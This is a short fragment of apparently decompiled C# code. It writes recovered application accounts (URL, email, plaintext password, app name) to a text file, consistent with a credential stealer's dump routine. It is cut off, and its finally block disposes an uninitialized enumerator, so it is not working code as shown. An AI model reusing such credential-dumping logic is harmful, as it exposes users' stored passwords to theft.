 9 StreamWriter streamWriter = new StreamWriter(path, true);
10 if (list.Count > 0)
11 {
12 try
13 {
14 foreach (Module1.RecoveredApplicationAccount recoveredApplicationAccount in list)
15 {
16 streamWriter.WriteLine("--------------------------------");
17 streamWriter.Flush();
18 streamWriter.WriteLine("URL: " + recoveredApplicationAccount.URL);
19 streamWriter.Flush();
20 streamWriter.WriteLine("Email: " + recoveredApplicationAccount.UserName);
21 streamWriter.Flush();
22 streamWriter.WriteLine("Password: " + recoveredApplicationAccount.Password);
23 streamWriter.Flush();
24 streamWriter.WriteLine("Application: " + recoveredApplicationAccount.appName);
25 streamWriter.Flush();
26 streamWriter.WriteLine("--------------------------------");
27 streamWriter.Flush();
28 }
29 }
30 finally
31 {
32 List<Module1.RecoveredApplicationAccount>.Enumerator enumerator;
33 ((IDisposable)enumerator).Dispose();